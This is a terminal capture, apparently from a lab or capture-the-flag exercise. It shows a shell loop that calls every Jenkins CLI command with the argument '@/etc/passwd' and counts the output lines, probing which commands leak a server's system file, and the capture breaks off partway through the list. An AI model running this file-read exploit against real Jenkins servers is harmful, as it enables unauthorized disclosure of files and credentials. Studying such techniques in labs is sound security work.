 ❯ for command in $(java -jar jenkins-cli.jar -s http://10.129.252.250:8080/ 2>&1 | grep -v '    ' | tr -d ' '); do echo "The command $command returns $(java -jar jenkins-cli.jar -s htt
p://10.129.252.250:8080/ $command @/etc/passwd 2>&1 | wc -l) lines"; done
The command add-job-to-view returns 2 lines
The command build returns 2 lines
The command cancel-quiet-down returns 4 lines
The command clear-queue returns 4 lines
The command connect-node returns 21 lines
The command console returns 2 lines
The command copy-job returns 2 lines
The command create-credentials-by-xml returns 6 lines
The command create-credentials-domain-by-xml returns 5 lines
The command create-job returns 5 lines
The command create-node returns 5 lines
The command create-view returns 6 lines
The command declarative-linter returns 4 lines
The command delete-builds returns 2 lines
The command delete-credentials returns 7 lines
The command delete-credentials-domain returns 6 lines
The command delete-job returns 21 lines
The command delete-node returns 21 lines
The command delete-view returns 21 lines
The command disable-job returns 5 lines
The command disable-plugin returns 2 lines
The command disconnect-node returns 21 lines
The command enable-job returns 5 lines
The command enable-plugin returns 2 lines
The command get-credentials-as-xml returns 7 lines
The command get-credentials-domain-as-xml returns 6 lines
The command get-job returns 2 lines